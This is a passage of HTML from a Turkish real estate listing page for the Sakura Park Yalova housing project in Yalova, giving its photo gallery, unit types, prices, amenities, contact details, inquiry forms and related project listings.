                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/8cfb5a3f-a9bd-4df9-83e3-2b6db81dc180.jpg" alt="Sakura Park Yalova - 5"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/3a623398-7945-4ba8-a731-d4ed77fd4181.jpg" alt="Sakura Park Yalova - 6"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/0778bab9-01e4-4257-9a56-a6b75a7a5f98.jpg" alt="Sakura Park Yalova - 7"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/61489cbc-8751-44ce-87d5-e2ff1bd89b32.jpg" alt="Sakura Park Yalova - 8"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/6fbbdfdf-010c-49e3-8c32-54be4c01e3b7.jpg" alt="Sakura Park Yalova - 9"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/c9c21d34-67bd-4a29-ab45-ae195574bf6d.jpg" alt="Sakura Park Yalova - 10"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/5add0e4c-4053-43ec-950c-24b18295b26e.jpg" alt="Sakura Park Yalova - 11"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/8074244b-7b19-44e8-9c71-0e14d2686934.jpg" alt="Sakura Park Yalova - 12"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/b3d2101e-d42b-47cb-a1ef-3e9bfab7b0d3.jpg" alt="Sakura Park Yalova - 13"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/35abd867-80d7-44f3-8f46-3d861add42db.jpg" alt="Sakura Park Yalova - 14"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/55e7c801-17df-4758-b0ad-7fa6e60cf4ae.jpg" alt="Sakura Park Yalova - 15"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/5015f74d-d3d4-434d-b122-b6b9b464f939.jpg" alt="Sakura Park Yalova - 16"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/7ae51d6c-f311-4c23-bb8e-a381d659e752.jpg" alt="Sakura Park Yalova - 17"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/de8a368b-60d1-49e4-879a-3a9bf5c29128.jpg" alt="Sakura Park Yalova - 18"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/98b40b54-5cb7-4437-988b-16c472665055.jpg" alt="Sakura Park Yalova - 19"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/b0af415f-6b36-4d87-bd80-eae8ff5c02d6.jpg" alt="Sakura Park Yalova - 20"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/47339058-919a-4cf5-878b-5cc20ed9add0.jpg" alt="Sakura Park Yalova - 21"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/380d135c-4a90-4595-99df-8d13ce81146f.jpg" alt="Sakura Park Yalova - 22"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/70f8fd1b-23fa-4059-b2b4-61cc5473f3fe.jpg" alt="Sakura Park Yalova - 23"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/64eecfc5-5b99-43d4-b438-5995b64f6183.jpg" alt="Sakura Park Yalova - 24"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/94d38458-6180-48a7-afd3-43108264cfbc.jpg" alt="Sakura Park Yalova - 25"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/8cfb5a3f-a9bd-4df9-83e3-2b6db81dc180.jpg" alt="Sakura Park Yalova - 26"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/3a623398-7945-4ba8-a731-d4ed77fd4181.jpg" alt="Sakura Park Yalova - 27"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/0778bab9-01e4-4257-9a56-a6b75a7a5f98.jpg" alt="Sakura Park Yalova - 28"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/61489cbc-8751-44ce-87d5-e2ff1bd89b32.jpg" alt="Sakura Park Yalova - 29"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/6fbbdfdf-010c-49e3-8c32-54be4c01e3b7.jpg" alt="Sakura Park Yalova - 30"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/c9c21d34-67bd-4a29-ab45-ae195574bf6d.jpg" alt="Sakura Park Yalova - 31"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/5add0e4c-4053-43ec-950c-24b18295b26e.jpg" alt="Sakura Park Yalova - 32"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/8074244b-7b19-44e8-9c71-0e14d2686934.jpg" alt="Sakura Park Yalova - 33"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/b3d2101e-d42b-47cb-a1ef-3e9bfab7b0d3.jpg" alt="Sakura Park Yalova - 34"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/35abd867-80d7-44f3-8f46-3d861add42db.jpg" alt="Sakura Park Yalova - 35"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/55e7c801-17df-4758-b0ad-7fa6e60cf4ae.jpg" alt="Sakura Park Yalova - 36"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/5015f74d-d3d4-434d-b122-b6b9b464f939.jpg" alt="Sakura Park Yalova - 37"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/7ae51d6c-f311-4c23-bb8e-a381d659e752.jpg" alt="Sakura Park Yalova - 38"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/de8a368b-60d1-49e4-879a-3a9bf5c29128.jpg" alt="Sakura Park Yalova - 39"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/98b40b54-5cb7-4437-988b-16c472665055.jpg" alt="Sakura Park Yalova - 40"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/b0af415f-6b36-4d87-bd80-eae8ff5c02d6.jpg" alt="Sakura Park Yalova - 41"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/12/02/700x466/47339058-919a-4cf5-878b-5cc20ed9add0.jpg" alt="Sakura Park Yalova - 42"></div>
                                                                            </div>
                                </div>
                                <!-- END FOTO GALERİ TITLE -->
                            </div>
                                                                                    <div class="tab-pane fade" id="videostab" role="tabpanel" aria-labelledby="videos-tab" style="position: relative;padding-bottom: 56.25%;padding-top: 25px;height: 0;margin-bottom: 20px;">
                                                            <video src="https://i.guncelprojebilgileri.com/Files/VideoFiles/2018/02/01/sakura-park-yalova-tanitim-filmi_5405_fc9f.mp4" controls="controls" width="100%" height="auto" poster="https://i.guncelprojebilgileri.com/Files/VideoImages/2018/02/01/760x430/sakura-park-yalova-tanitim-filmi_5405_2378b.jpg"></video>
                                                        </div>
                                                        
                            <div class="tab-pane fade" id="maptab" role="tabpanel" aria-labelledby="map-tab" style="position: relative;padding-bottom: 56.25%;padding-top: 25px;height: 0;margin-bottom: 20px;">
                                <div class="map-container">
                                    <div id="singleMap" data-latitude="40.6347983476039" data-longitude="29.2402627876892" data-mapTitle="Sakura Park Yalova"></div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Bilgileri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="dw-proprty-info">
                                <li><strong>Yapımcı Firma</strong>Apec Çelik Yapı</li>
                                <li><strong>Proje Tipi</strong>Daire, Villa</li>
                                <li><strong>Konut Sayısı</strong>72</li>
                                <li><strong>Arsa Alanı</strong>40000 m2</li>
                                <li><strong>Konut Tipleri</strong>2+1, 4+1, 5+1</li>
                                <li><strong>Metrekare Alanı</strong>110 - 266 m2</li>
                                <li><strong>Teslim Tarihi</strong>Hemen Teslim</li>
                                <li><strong>Satış Durumu</strong>% 33,33 Satıldı</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h3 class="block-title" style="color: red;margin-top: 15px;font-weight: bold;">Proje Hakkında</h3>
                        </div>

                        <div class="block-body">
                            <p>Apec Çelik Yapı tarafından yapılan Sakura Park Yalova projesi 40 bin metrekarelik arsa üzerine kuruluyor. 35 bin metrekaresi yeşil alana ayrılan projede 72 konut yer alıyor. Projede 110 metrekarelik 2+1 daireler, 205 metrekarelik 4+1 bahçe dubleksleri, 246 metrekarelik ikiz villalar, 254 metrekarelik 5+1 müstakil villalar, 266 metrekarelik 5+1 müstakil konaklar bulunuyor.</p>

                        </div>
                                                <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Ödeme Seçenekleri</h3>
                        </div>

                        <div class="block-body">
                            <p>Sakura Park Yalova projesinde konutlar banka kredisine uygun durumda.&nbsp;</p>

                        </div>
                        <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Editörün Yorumu</h3>
                        </div>

                        <div class="block-body">
                            <p><strong>Kira geliri:<span style="color:#0066ff"> 1.200 TL&#39;den başlıyor</span></strong></p>

<p><br />
Yalova&#39;nın ilk ve tek country projesi Sakura Park, merkezi konumuyla dikkat &ccedil;ekiyor. Dairelerden m&uuml;stakil villalara kadar farklı konut tiplerinin yer aldığı Sakura Park Yalova projesinde yaşam başladı. Projede y&uuml;zde 35 oranında doluluk sağlandı. Projede b&uuml;nyesinde faaliyet g&ouml;steren 4 bin metrekarelik Sakura Club doğayla uyumlu mimarisiyle bir yaşam ve enerji merkezi olarak hizmet veriyor. Sakura Club i&ccedil;erisinde fitness, pilates ve yoga salonu, a&ccedil;ık ve kapalı havuz, SPA&amp;welness alanı, &ccedil;ocuk havuzu, T&uuml;rk hamamı, sauna, &ccedil;ocuk kul&uuml;b&uuml;, restoran ve cafe yer alıyor. Genellikle oturum ama&ccedil;lı tercih edilen Sakura Park Yalova&#39;da 2+1 daireler 1.200 TL&#39;den kiracı buluyor. Projede aidatların metrekare başında 2,2 TL ila 2,5 TL olması bekleniyor.</p>

<p><br />
İstanbul&#39;a 40 dakika mesafede bulunan Sakura Park Yalova projesi Kaplıca b&ouml;lgesi Termal&#39;e 10 dakika, doğa y&uuml;r&uuml;y&uuml;ş ve trekking parkurlarına 5 dakika, 135 bin metrekarelik alanda kurulan T&uuml;rkiye&#39;nin en b&uuml;y&uuml;k Arboterum&#39;una 5 dakika, Yalova marinaya 5 dakika uzaklıkta yer alıyor. T&uuml;rkiye&#39;nin &ouml;nemli eğitim kurumlarından Bah&ccedil;eşehir Koleji ve Mektebim Koleji Sakura Park&#39;a y&uuml;r&uuml;me mesafesinde inşa edildi. Bah&ccedil;eşehir ve Mektebim Koleji&#39;nin yanı sıra, Yalova&#39;nın diğer &ouml;nemli eğitim kurumları Ziya G&ouml;kalp ve Mehmet Akif Ersoy ilk&ouml;ğretim okullarına da yakın konumda.</p>

<p><br />
<strong>En d&uuml;ş&uuml;k-en y&uuml;ksek konut fiyatı:<span style="color:#0066ff"> 420 bin TL-1 milyon 500 bin TL</span></strong></p>

                        </div>
                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Tipi</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Daire</li><li>Villa</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Site Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Kamelya</li><li>Deniz manzarası</li><li>Güneşlenme terası</li><li>Kapalı yüzme havuzu</li><li>Çocuk oyun alanları</li><li>Sauna</li><li>Türk hamamı</li><li>Fin hamamı</li><li>Fitness merkezi</li><li>SPA</li><li>Açık yüzme havuzu</li><li>Kafe</li><li>Güvenlik</li><li>Kameralı güvenlik</li><li>Futbol sahası</li><li>Basketbol sahası</li><li>Tenis kortu</li><li>Göl/gölet</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Bina Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Asansör</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Konut Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Ankastre beyaz eşya</li><li>Kombi</li><li>Ebeveyn banyosu</li><li>Balkon</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">İnşaat Teknikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Yapı denetimi yapılmış</li><li>Zemin etüdü yapılmış</li><li>Deprem yönetmeliğine uygun</li><li>Yalıtım yönetmeliğine uygun</li>
                            </ul>
                        </div>



                    </div>
                    
                                        <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h4 class="block-title">Yorum Yaz</h4>
                        </div>

                        <div class="block-body">
                            <form name="comment_form" id="comment_form" class="form-validate" action="">
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12">
                                    <div class="form-group input-with-icon">
                                        <select id="comment_type" required name="data[comment_type]" class="form-control">
                                            <option value="-1" selected>Lütfen bir seçim yapın...</option>
                                            <option value="comment">Yorum Yapmak İstiyorum</option>
                                            <option value="price">Fiyat Almak İstiyorum</option>
                                            <option value="about">Proje Hakkında Bilgi Almak İstiyorum</option>
                                        </select>
                                        <i class="fas fa-list"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[title] id="data_sender_title" class="form-control" placeholder="Konu Başlığı" required>
                                            <i class="fas fa-circle"></i>
                                        </div>
                                    </div>
                                    <input type="hidden" name="data[content_id]" value="3236">
                                    <input type="hidden" name="data[ProjectName]" value="Sakura Park Yalova">
                                                                        <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[user_fullname] id="data_sender_name" class="form-control" value="" placeholder="Ad Soyad" required>
                                            <i class="fas fa-user"></i>
                                        </div>
                                    </div>



                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="email" name="data[user_mail]" id="data_sender_mail" class="form-control" value="" placeholder="ePosta" required>
                                            <i class="fas fa-at"></i>
                                        </div>
                                    </div>
                                <div class="col-lg-12 col-md-12 col-sm-12" id="commnet_phone" style="display: none;">
                                    <div class="form-group input-with-icon">
                                        <input type="phone" name=data[user_phone] id="data_sender_phone" disabled class="form-control phone_mask" value="" placeholder="0 (___) ___-__-__" required>
                                        <i class="fas fa-phone"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <textarea class="form-control ht-80" rows="10" cols="50" name="data[comment]" id="data_comment" placeholder="Mesajınız" required></textarea>
                                            <i class="fas fa-comment"></i>
                                        </div>
                                    </div>

                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <button class="btn btn-theme" id="send_comment_btn" type="submit">Yorum Gönder</button>
                                        </div>
                                    </div>

                            </div>
                            </form>
                        </div>

                    </div>


                </div>

                <!-- property Sidebar -->
                <div class="col-lg-4 col-md-12 col-sm-12">
                    <div class="page-sidebar">

                        <!-- slide-property-sec -->
                        <div class="slide-property-sec mb-4">
                            <div class="pr-all-info">

                                <div class="pr-single-info">
                                    <div class="share-opt-wrap">
                                        <button type="button" data-toggle="tooltip" data-placement="top" title="Projeyi Paylaş" class="btn-share" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" data-original-title="Share this">
                                            <i class="lni-share"></i>
                                        </button>
                                        <div class="dropdown-menu animated flipInX">
                                            <a href="https://www.facebook.com/sharer.php?title=Sakura Park Yalova?&u=https://www.guncelprojebilgileri.com/yalova-konut-projeleri/sakura-park-yalova#img" target="_blank" class="cl-facebook"><i class="lni-facebook"></i></a>
                                            <a href="https://twitter.com/intent/tweet?text=Sakura Park Yalova%20https://www.guncelprojebilgileri.com/yalova-konut-projeleri/sakura-park-yalova#img" target="_blank" class="cl-twitter"><i class="lni-twitter"></i></a>
                                            <a href="https://web.whatsapp.com/send?text=Sakura Park Yalova%20https://www.guncelprojebilgileri.com/yalova-konut-projeleri/sakura-park-yalova" target="_blank" class="cl-whatsapp"><i class="lni-whatsapp"></i></a>
                                        </div>
                                    </div>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:addDetailCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,3236,this,);" id="detailCompareBtn" style="color: #6f798c;" data-toggle="tooltip" data-placement="top" title="Karşılaştırma Listesine Ekle" class="compare-button1" data-toggle="tooltip" data-original-title="Compare"><i class="ti-control-shuffle"></i></a>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:likeProject(3236,0);" data-toggle="tooltip" data-placement="top" title="Favori Listene Ekle" class="like-bitt add-to-favorite" data-toggle="tooltip" data-original-title="Add To Favorites"><i id="like-project-i" class="lni-heart"></i></a>
                                </div>

                            </div>
                        </div>

                        <!-- Agent Detail -->
                        <div class="agent-widget">
                            <div class="agent-title">
                                                                <div class="agent-photo">
                                    <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectLogos/2016/12/02/120x80/fc58efaf-6487-4ce1-8f34-0379ecf1bdc6.jpg" alt="Sakura Park Yalova" style="border-radius: 0">
                                </div>
                                                                <div class="agent-details" style="margin-top: 10px;">
                                                                                                                                                        <h4><a href="https://www.guncelprojebilgileri.com/apec-celik-yapi-konut-projeleri">Apec Çelik Yapı</a></h4>                                                                                                                                                            <a href="https://www.guncelprojebilgileri.com/-konut-projeleri"></a>
                                                                                                            </div>
                                <div class="clearfix"></div>
                            </div>
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_fullname]" value="" placeholder="Ad Soyad">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_mail]" value="" placeholder="ePosta">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_phone]" value="" placeholder="Telefon">
                                </div>
                                                                <input type="text" name="data[ProjectId]" class="form-control" value="3236" style="display: none;">
                                <input type="text" name="data[ProjectName]" class="form-control" value="Sakura Park Yalova" style="display: none;">
                                <div class="form-group">
                                    <textarea class="form-control" name="data[message]">Projenizle ilgileniyorum.</textarea>
                                </div>
                                <div class="form-group">
                                    <ul class="no-ul-list">
                                        <li>
                                            <input id="is_kvkk" class="checkbox-custom " name="data[is_kvkk]" type="checkbox">
                                            <label for="is_kvkk" class="checkbox-custom-label" style="font-size: 14px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                        </li>
                                        <li>
                                            <input id="is_info" class="checkbox-custom" name="data[is_info]" type="checkbox">
                                            <label for="is_info" class="checkbox-custom-label" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                            <p style="font-size: 12px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                        </li>

                                    </ul>
                                </div>
                                <button type="submit" style="border-color: green;background: green;background-color: green;" class="btn btn-theme full-width" onclick="return lead_form_submit()">Projeyle İlgileniyorum</button>
                                                        </form>
                                                    </div>

                        <!-- Find New Property -->
                        <div class="sidebar-widgets">
                                <div class="contact-info">

                                    <h2>İletişim Bilgileri</h2>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-home"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Adres</h4>
                                            Özden Mah. Mali Müşavirler Cad. Kadıköy-Merkez/Yalova 
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="icofont-web"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Web Sitesi</h4>
                                            <a href="javascript:;" onclick="gpbClick('Web','Sakura Park Yalova','http://www.sakuraparkyalova.com/');">http://www.sakuraparkyalova.com/</a>
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-email"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Mail</h4>
                                            <a href="javascript:;" onclick="gpbClick('Mail','Sakura Park Yalova','sakurapark@apec.com.tr');"><span class="__cf_email__" data-cfemail="8cffede7f9feedfcedfee7ccedfce9efa2efe3e1a2f8fe">[email&#160;protected]</span></a>
                                        </div>
                                    </div>

                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-mobile"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Telefon</h4>
                                            <a href="javascript:;" onclick="gpbClick('Tel','Sakura Park Yalova','444 31 24 ');">444 31 24 </a>
                                        </div>
                                    </div>

                                </div>

                        </div>
                        <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="form-group">
                                <button type="button" style="border-color: #cb4444;background: #cb4444;background-color: #cb4444;" data-project-minprice="420000" data-project-name="Sakura Park Yalova" class="btn btn-theme full-width" data-toggle="modal" data-target="#credit-calculation">Konut Kredisi Hesapla</button>
                            </div>
                        </div>
                                                <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="add-section">
                                <a href="https://www.batiyakasikoy.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=batiyakasikoy.com" target="_blank"><img src="https://www.guncelprojebilgileri.com/upload/2024/07/29072024215357-1722279237.txt" alt=""></a>
                            </div>
                        </div>
                        
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Merkez Konut Projeleri</h4>

                            <div class="sidebar_featured_property">

                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2022/07/29072022150233-1659096153.jpg" class="img-fluid" alt="Premium Lounge">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/yalova-konut-projeleri/premium-lounge">Premium Lounge</a></h4>
                                        <span><i class="ti-location-pin"></i>Merkez</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>1.249.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2021/12/31122021151326-1640952806.jpg" class="img-fluid" alt="Premium Trend">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/yalova-konut-projeleri/premium-trend">Premium Trend</a></h4>
                                        <span><i class="ti-location-pin"></i>Merkez</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>5.900.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2021/10/15102021153935-1634301575.jpg" class="img-fluid" alt="Premium Vista">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/yalova-konut-projeleri/premium-vista">Premium Vista</a></h4>
                                        <span><i class="ti-location-pin"></i>Merkez</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI TAMAMLANDI</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Yalova Konut Projeleri</h4>

                            <div class="sidebar_featured_property">
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2022/07/29072022150233-1659096153.jpg" class="img-fluid" alt="Premium Lounge">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/yalova-konut-projeleri/premium-lounge">Premium Lounge</a></h4>
                                        <span><i class="ti-location-pin"></i>Merkez</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>1.249.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2022/02/24022022140248-1645700568.jpg" class="img-fluid" alt="Cennet Yalova">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/yalova-konut-projeleri/cennet-yalova">Cennet Yalova</a></h4>
                                        <span><i class="ti-location-pin"></i>Çınarcık</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>759.213 - 2.065.399 TL</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2021/12/31122021151326-1640952806.jpg" class="img-fluid" alt="Premium Trend">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/yalova-konut-projeleri/premium-trend">Premium Trend</a></h4>
                                        <span><i class="ti-location-pin"></i>Merkez</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>5.900.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
